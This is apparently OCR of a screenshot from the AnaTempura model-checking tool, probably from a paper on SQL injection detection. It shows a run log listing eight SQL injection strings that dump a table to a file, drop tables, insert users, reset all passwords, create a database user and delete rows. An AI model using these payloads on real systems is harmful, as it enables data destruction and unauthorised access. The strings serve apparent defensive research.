 AnaTempura: CheckingModel8
File Edit Check Run
Tempura External Help About
State 3: % X=?
State 4: % X=?
State 5: % X=?
State 6: % X=?
State 7: % X=?
State 8: % X=?
State 852: Number 1 done "b" : "';select 1,2,3 from users into dumpfile '/temp/anyfilename;# "
State 1392: Number 2 done "b" : "';drop table users cascade constraints;# "
State 1963: Number 3 done "b" : "'; insert /* New user */ into users values(2, 'u123','123');# "
State 2421: Number 4 done "b" : "'; %00 update users /* all user */ set u_password= '123';# "
State 2881: Number 5 done "b" : "'; alter table users drop u_password;# "
State 3396: Number 6 done "b" : "'; create user /* database user */ dbu1 identified by 'p123?;#"
State 3869: Number 7 done "b" : "'; delete from /* any */ users where u_name like '%Emad%' ;# "
State 4233: Number 8 done "b" : ";declare @sql_procedure ;#"
Done! Computation length: 4234. Total Passes: 4856.
Total reductions: 260812 (250364 successful). Maximum reduction depth: 36.
Tempura 8%